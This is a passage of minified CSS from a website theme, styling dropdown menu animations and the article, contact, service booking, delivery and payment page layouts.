li.dl-back>a:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dl-menuwrapper li.dl-back>a:before{content:'\e813'}.dl-menuwrapper li.dl-back>a:before{font-size:11px;margin-right:8px}.dl-menuwrapper li>a:after{right:10px;color:rgba(0,0,0,.15)}.dl-menuwrapper .dl-menu{position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menuwrapper .dl-menu.dl-subview li,.dl-menuwrapper .dl-menu.dl-subview li.dl-subview>a,.dl-menuwrapper .dl-menu.dl-subview li.dl-subviewopen>a{display:none}.dl-menuwrapper .dl-menu.dl-subview li.dl-subview,.dl-menuwrapper .dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menuwrapper .dl-menu.dl-subview li.dl-subviewopen,.dl-menuwrapper .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menuwrapper .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:50px;left:0;margin:0}.dl-menuwrapper .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;-o-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menuwrapper .dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;-o-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menuwrapper .dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;-o-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menuwrapper .dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;-o-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menuwrapper .dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;-o-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}.dl-menuwrapper .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;-o-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menuwrapper .dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;-o-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menuwrapper .dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;-o-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menuwrapper .dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;-o-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menuwrapper .dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;-o-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;-o-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;-o-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;-o-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;-o-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;-o-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;-o-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;-o-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;-o-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;-o-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;-o-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@-o-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}}@-o-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@-o-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@-o-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@-o-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%);opacity:0}}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@-o-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-o-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-o-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-o-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-o-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@-o-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-o-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}}@-o-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-o-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-o-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@-o-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-o-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);opacity:0}}@-o-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@-o-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@-o-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.page-main .last-articles-list{position:relative;z-index:40;padding:30px 0}.page-main .page-text-default{padding-bottom:0}.utp-brands{padding:30px 0}.utp-brands .utp-items{text-align:center}.utp-brands .utp-items .item{padding:10px;display:inline-block;vertical-align:middle}.utp-brands .utp-items .item img{max-width:100%;display:inline-block}.enroll-sto-block{padding:35px 0;min-height:308px;background:url(/var/themes/hevlaskis/dist/images/b1.png) no-repeat top center/cover #271d2c}.enroll-sto-block .utp-title{font-weight:700;color:#fff}.enroll-sto-block .utp-title .text{letter-spacing:4px}.enroll-sto-block .column-left{width:46%;margin-right:4%}.enroll-sto-block .column-right{width:50%}.enroll-sto-block .address-wrap{margin-top:40px}.enroll-sto-block .address-wrap i{float:left;font-size:100px;color:#be3551;padding-right:25px;margin-top:-6px;vertical-align:top}.enroll-sto-block .address-wrap .text{text-align:left;text-transform:uppercase;margin-left:104px}.enroll-sto-block .address-wrap .text .address{letter-spacing:.7px;font-size:24px;color:#fff}.enroll-sto-block .address-wrap .text .address-title{font-size:10px;color:#be3551;letter-spacing:1px;display:block;margin-bottom:2px}.enroll-sto-block .address-wrap .text .btn-link{margin-top:15px;font-size:12px;line-height:1.5;color:#fff;font-weight:400;letter-spacing:.5px}.enroll-sto-block .address-wrap .text .btn-link:after{background:#fff;width:100%;opacity:1}.enroll-sto-block .form-wrap{margin-top:40px}.enroll-sto-block .enroll-by-phone{color:#fff}.enroll-sto-block .enroll-by-phone i{float:left;font-size:40px}.enroll-sto-block .enroll-by-phone .text-wrap{margin-left:53px}.enroll-sto-block .enroll-by-phone .text-wrap .text{font-size:14px;text-transform:uppercase;letter-spacing:.7px;margin-bottom:2px}.enroll-sto-block .enroll-by-phone .text-wrap .phones-wrap .phone{padding-bottom:0;font-size:26px;letter-spacing:2px}.enroll-sto-block .enroll-by-phone .text-wrap .phones-wrap a.phone:hover .num,.enroll-sto-block .enroll-by-phone .text-wrap .phones-wrap a.phone:hover .quote,.enroll-sto-block .enroll-by-phone .text-wrap .phones-wrap a.phone:hover .sup{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.4)}.enroll-sto-block .enroll-desc{margin-top:30px;font-size:10px;color:#fff;text-transform:uppercase;letter-spacing:1.15px}.enroll-sto-block .contactFormInline-container{padding:0;margin-top:10px}.enroll-sto-block .contactFormInline-container .control-group{overflow:hidden;margin:0}.enroll-sto-block .contactFormInline-container .control-group input{width:98%;margin-right:2%;margin-top:0;background:#fff;height:50px;line-height:50px;border:2px solid #fff;font-size:24px;border-radius:10px 0 0 10px}.enroll-sto-block .contactFormInline-container .control-group input.error{border-color:#d52527}.enroll-sto-block .contactFormInline-container .control-group .submit{position:absolute;top:0;right:0;border-radius:0 10px 10px 0}.enroll-sto-block .contactFormInline-container .control-group .submit .text{font-size:12px;color:#fff;text-transform:uppercase;letter-spacing:2.5px;line-height:50px}.page-contact .map-wrap{position:relative;margin-bottom:30px}.page-contact .map-wrap:after{content:'';display:block;clear:both}.page-contact .map-wrap .map{position:relative;z-index:5;float:right;width:70%}.page-contact .content:after{content:'';display:block;clear:both}.page-contact .callbackContactForm-wrap{position:relative;z-index:10;float:left;width:30%;min-height:570px;border:1px solid #be3551;-webkit-box-shadow:4px 0 3px -2px rgba(0,0,0,.4);box-shadow:4px 0 3px -2px rgba(0,0,0,.4);background:#fff}.page-contact .callbackContactForm-wrap .form-horizontal .form-title{margin-top:-20px;margin-left:-20px;margin-right:-20px;width:auto}.page-contact .shop-wrap{position:relative;padding-bottom:15px;border-bottom:1px solid #f0f0f0}.page-contact .shop-wrap .shop-title{font-size:18px;font-weight:500;padding-left:25px;margin-bottom:10px}.page-contact .shop-wrap .shop-title:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-contact .shop-wrap .shop-title:before{content:'\f031'}.page-contact .shop-wrap .shop-title:before{font-weight:700;color:#be3551;margin-top:3px;margin-left:-25px;font-size:15px;float:left}.page-contact .shop-wrap .shop-address{margin-bottom:25px}.page-contact .shop-wrap .shop-phones-title{margin-bottom:10px}.page-contact .shop-wrap .shop-phones{margin-bottom:10px}.page-contact .shop-wrap .shop-phones:after{content:'';display:block;clear:both}.page-contact .shop-wrap .shop-phones .phone{float:left;clear:both}.page-contact .shop-wrap .shop-phones .phone:not(:first-child){margin-top:10px}.page-contact .shop-wrap .shop-phones .phone>span{color:#be3551}.page-contact .shop-wrap .shop-phones .phone .num{font-weight:700}.page-contact .map-wrap .shops-list-wrap:after{content:'';display:block;clear:both}.page-contact .map-wrap .shops-list-wrap .shop-wrap{padding:20px}.page-contact #map_infrastructure-wrapper{min-height:570px;height:570px}.map{position:relative}@media (max-width:1199px){.page-contact .map-wrap{width:66.66%}.page-contact .shop-wrap{width:30.3333%;margin-left:3%}.page-contact .shop-wrap:nth-child(5n+4){clear:none;float:left;margin-left:3%}.page-contact .shop-wrap:nth-child(3n+4){clear:both;margin-left:0}.page-contact #map_infrastructure-wrapper{min-height:550px;height:550px}}@media (max-width:991px){.page-contact .callbackContactForm-wrap{position:relative;top:auto;right:auto;margin:20px auto;width:100%}.page-contact .map-wrap{width:100%}.page-contact .shop-wrap{width:100%;clear:none;float:left;margin:20px auto 0;padding-bottom:20px;border-bottom:1px solid #f0f0f0}}.article-block{background:#fff;z-index:10;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;width:23.125%;margin-bottom:2.5%;position:relative;float:left;margin-left:2.5%}.article-block:nth-child(3n+1){clear:none;margin-left:2.5%}.article-block:nth-child(5n+1){clear:none;margin-left:2.5%}.article-block:nth-child(4n+1){clear:both;margin-left:0}@media screen and (min-width:2400px){.article-block{width:18%;margin-bottom:2.5%;position:relative;float:left;margin-left:2.5%}.article-block:nth-child(4n+1){clear:none;margin-left:2.5%}.article-block:nth-child(6n+1){clear:none;margin-left:2.5%}.article-block:nth-child(5n+1){clear:both;margin-left:0}}.article-block .image{position:relative;width:100%;margin-bottom:10px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.article-block .image img{display:block;width:100%;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.article-block .image img[src$='.svg'],.article-block .image svg{display:block;width:80%;margin:auto}.article-block .image .more-link{position:absolute;top:50%;left:50%;width:130px;height:36px;margin-left:-65px;margin-top:-18px;background:#be3551;text-decoration:none;text-transform:uppercase;padding:10px 25px;color:#fff;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.6);box-shadow:2px 2px 5px rgba(0,0,0,.6);opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.article-block .image:hover img{-webkit-filter:grayscale(50%);filter:grayscale(50%)}.article-block .image:hover .more-link{opacity:1}.article-block .description:after{content:'';display:block;clear:both}.article-block .date{display:block;color:#be3551;font-size:12px;margin-top:3px}.article-block .article-title{margin-top:2px}.article-block .article-title a{font-size:18px;font-weight:500;text-decoration:none;text-transform:uppercase;color:#434343;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.article-block .article-title a:focus,.article-block .article-title a:hover{color:#3491e7}.article-block .article-title a:active{color:#3491e7}.article-block .announce{margin-top:8px;font-size:12px;letter-spacing:.25px;line-height:1.5}.article-block .btn-more{text-transform:lowercase;margin:7px auto 0;color:#be3551;font-weight:400}.article-block .btn-more:after{width:100%;opacity:1;background:#be3551}.article-block .btn-more:hover{color:#3491e7}.article-block .btn-more:hover:after{background:#3491e7}.last-articles-list{padding:55px 0 20px}.last-articles-list .btn-view-all{color:#be3551;text-transform:uppercase;font-weight:400;letter-spacing:1px;margin-bottom:25px}.last-articles-list .btn-view-all .text{font-size:18px}.last-articles-list .btn-view-all:after{width:100%;background:#be3551;opacity:1}.last-articles-list .btn-view-all:hover{color:#3491e7}.last-articles-list .btn-view-all:hover:after{background:#3491e7}.page-article .page-article-title,.page-article .page-article-title .text{text-align:left}.page-article .page-article-title .decor{display:none}.page-article .btn-back{background:#cdcdcd}.page-article .btn-back:hover{background:#be3551}.page-article .btn-back:hover .text{color:#fff}.page-article .social-share{margin:50px auto}.page-article .social-share i{font-size:14px}.page-article .social-share .socials-list{margin-left:15px;display:inline-block}@media (max-width:991px){.article-block{width:32.27777778%;margin-bottom:1.58333333%;position:relative;float:left;margin-left:1.58333333%;margin-bottom:25px}.article-block:nth-child(2n+1){clear:none;margin-left:1.58333333%}.article-block:nth-child(4n+1){clear:none;margin-left:1.58333333%}.article-block:nth-child(3n+1){clear:both;margin-left:0}}@media (max-width:880px){.article-block{width:49.20833333%;margin-bottom:1.58333333%;position:relative;float:left;margin-left:1.58333333%;margin-bottom:25px}.article-block:nth-child(1n+1){clear:none;margin-left:1.58333333%}.article-block:nth-child(3n+1){clear:none;margin-left:1.58333333%}.article-block:nth-child(2n+1){clear:both;margin-left:0}}@media (max-width:480px){.article-block .description{text-align:center}.article-block .btn-link,.article-block .date{float:none}.article-block .article-title a{font-size:18px}.article-block .btn-link{margin-top:10px}}@media (max-width:320px){.article-block{float:none;width:100%;margin:0 auto 25px;height:auto!important}}.page-error .error-image{text-align:center}.page-order{padding-bottom:100px}.page-order .page-order-title{margin-top:10px}.page-order .page-order-title .text{text-transform:uppercase;font-weight:300;text-align:left;font-size:36px}.page-order .page-order-title .decor{display:block;background-color:#02a0c2;width:93px;height:1px;margin:0}.page-order .page-order-title .decor i,.page-order .page-order-title .decor:after,.page-order .page-order-title .decor:before{display:none}.page-regular.delivery .text-formatted table{display:block}.page-regular.delivery .text-formatted table tbody{display:block}.utp-delivery-wrap{margin-bottom:30px}.utp-delivery-wrap:after{content:'';display:block;clear:both}.utp-delivery-wrap .utp-title{font-weight:700;text-align:center;margin-bottom:20px}.utp-delivery-wrap .item{width:23.125%;margin-bottom:2.5%;position:relative;float:left;margin-left:2.5%;margin-bottom:30px;text-align:center}.utp-delivery-wrap .item:nth-child(3n+1){clear:none;margin-left:2.5%}.utp-delivery-wrap .item:nth-child(5n+1){clear:none;margin-left:2.5%}.utp-delivery-wrap .item:nth-child(4n+1){clear:both;margin-left:0}.utp-delivery-wrap .item .img-wrap{margin-bottom:15px;height:70px;line-height:70px}.utp-delivery-wrap .item .img-wrap img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%}.utp-delivery-wrap .item .content-wrap .title{color:#be3551;font-weight:700}@media (max-width:991px){.utp-delivery-wrap .item{width:48.75%;margin-bottom:2.5%;position:relative;float:left;margin-left:2.5%;margin-bottom:30px}.utp-delivery-wrap .item:nth-child(1n+1){clear:none;margin-left:2.5%}.utp-delivery-wrap .item:nth-child(3n+1){clear:none;margin-left:2.5%}.utp-delivery-wrap .item:nth-child(2n+1){clear:both;margin-left:0}}.page-payment{margin-bottom:-30px}.page-payment .wrapper-1200{background:url(/var/themes/hevlaskis/dist/images/pmg.png) bottom right no-repeat;padding-bottom:30px}.page-payment .top-utp-title{font-weight:700;text-align:center;margin-bottom:50px;font-size:16px}.page-payment .utp-payments-wrap{margin-bottom:50px}.page-payment .utp-payments-wrap .utp-items:after{content:'';display:block;clear:both}.page-payment .utp-payments-wrap .item{width:25%;margin-bottom:12.5%;position:relative;float:left;margin-left:12.5%;margin-bottom:0}.page-payment .utp-payments-wrap .item:nth-child(2n+1){clear:none;margin-left:12.5%}.page-payment .utp-payments-wrap .item:nth-child(4n+1){clear:none;margin-left:12.5%}.page-payment .utp-payments-wrap .item:nth-child(3n+1){clear:both;margin-left:0}.page-payment .utp-payments-wrap .item .img-wrap{margin-bottom:10px}.page-payment .utp-payments-wrap .item .img-wrap img{display:block;max-width:60px}.page-payment .utp-payments-wrap .item .content-wrap{font-size:14px;line-height:1.5;color:#434343}.page-payment .utp-payments-wrap .item .content-wrap a{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-family:ProximaNova,sans-serif;line-height:normal;font-weight:700}.page-payment .utp-payments-wrap .item .content-wrap a:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.page-payment .utp-payments-wrap .item .content-wrap a:focus,.page-payment .utp-payments-wrap .item .content-wrap a:hover{color:#1978cf}.page-payment .utp-payments-wrap .item .content-wrap a:focus:after,.page-payment .utp-payments-wrap .item .content-wrap a:hover:after{background:#1978cf;width:100%;opacity:1}.page-payment .utp-payments-wrap .item .content-wrap a:active{color:#62aaec}.page-payment .utp-payments-wrap .item .content-wrap a:active:after{background:#62aaec;width:100%;opacity:1}.page-payment .utp-payments-wrap .item .content-wrap blockquote,.page-payment .utp-payments-wrap .item .content-wrap ol,.page-payment .utp-payments-wrap .item .content-wrap p,.page-payment .utp-payments-wrap .item .content-wrap ul{margin-bottom:15px}.page-payment .utp-payments-wrap .item .content-wrap p{margin-bottom:25px;position:relative}.page-payment .utp-payments-wrap .item .content-wrap hr{border:none;border-bottom:2px solid #be3551}.page-payment .utp-payments-wrap .item .content-wrap img{max-width:100%;height:auto!important}.page-payment .utp-payments-wrap .item .content-wrap img[style*="float: left"],.page-payment .utp-payments-wrap .item .content-wrap img[style*="float:left"]{margin:0 25px 25px 0}.page-payment .utp-payments-wrap .item .content-wrap img[style*="float: right"],.page-payment .utp-payments-wrap .item .content-wrap img[style*="float:right"]{margin:0 0 25px 